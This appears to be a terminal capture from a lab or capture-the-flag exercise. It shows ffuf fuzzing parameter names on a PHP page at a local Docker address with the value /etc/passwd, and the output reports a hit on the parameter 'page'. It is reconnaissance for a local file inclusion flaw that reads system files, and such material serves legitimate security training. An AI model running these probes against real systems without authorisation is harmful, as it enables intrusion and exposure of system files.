 ❯ ffuf -u "http://172.17.0.2/index.php?FUZZ=/etc/passwd" -w directory-list-2.3-medium.txt -fw 12
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://172.17.0.2/index.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 12
________________________________________________
page                    [Status: 200, Size: 1367, Words: 11, Lines: 27, Duration: 2ms]
:: Progress: [220560/220560] :: Job [1/1] :: 3174 req/sec :: Duration: [0:01:06] :: Errors: 0 ::